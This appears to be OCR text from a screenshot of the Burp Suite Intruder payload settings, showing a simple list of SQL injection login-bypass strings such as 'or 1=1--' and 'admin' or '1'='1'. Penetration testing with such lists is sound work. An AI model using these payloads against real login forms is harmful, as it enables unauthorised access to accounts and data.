 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Vario
Payload set: 1 Payload count: 46
Payload type: Simple list Request count: 46
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
Add Enter a new item
Add from list ... [Pro version only]